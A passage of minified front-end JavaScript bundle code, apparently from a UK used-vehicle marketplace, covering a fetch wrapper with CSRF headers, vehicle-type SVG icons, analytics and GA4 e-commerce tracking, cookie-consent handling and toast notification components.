e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8822:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>dr,ChassisBasedAccessPlatformIcon:()=>mr,ChassisCabIcon:()=>ur,CombiVanIcon:()=>pr,ConvertibleIcon:()=>fr,CoupeIcon:()=>hr,CrewCabIcon:()=>vr,CurtainSideIcon:()=>gr,DropsideIcon:()=>yr,EstateIcon:()=>br,FlatLorryIcon:()=>wr,FlatbedIcon:()=>Cr,HatchbackIcon:()=>Er,LutonIcon:()=>kr,MinibusIcon:()=>Sr,PeopleCarrierIcon:()=>Mr,PickupIcon:()=>Lr,RecoveryIcon:()=>Pr,RecoveryTruckIcon:()=>xr,SUVIcon:()=>Rr,SaloonIcon:()=>_r,TemperatureControlledIcon:()=>Or,TipperIcon:()=>Ar,TractorUnitIcon:()=>Nr,TruckIcon:()=>jr,VanIcon:()=>Tr,VehicleTransporterIcon:()=>Vr,WindowVanIcon:()=>Ir});var o={};n.r(o),n.d(o,{Cheapest:()=>go,Fastest:()=>yo,Greenest:()=>vo});var a=n(6540),i=n(961),l=n(9023),c=n.n(l),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?c()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var d=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,d.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by 